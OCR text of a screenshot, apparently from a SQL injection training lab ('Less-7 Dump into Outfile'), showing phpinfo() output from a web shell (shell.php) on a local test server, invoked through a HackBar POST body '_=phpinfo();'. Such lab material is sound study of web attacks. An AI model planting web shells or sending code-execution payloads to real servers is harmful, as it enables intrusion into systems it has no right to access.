 Less-7 Dump into Outfile
phpinfo()
http://127.0.0.1/shell.php
4
1 Dumb Dumb 1 2
PHP Version 5.5.9-1ubuntu4.13
php
System Linux 2fef8c08e970 5.10.77-3-lts #1 SMP Thu, 04 Nov 2021 16:15:01 +0000 x86_64
Build Date Sep 29 2015 15:24:22
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
files parsed /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20121113
PHP Extension 20121212
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/shell.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();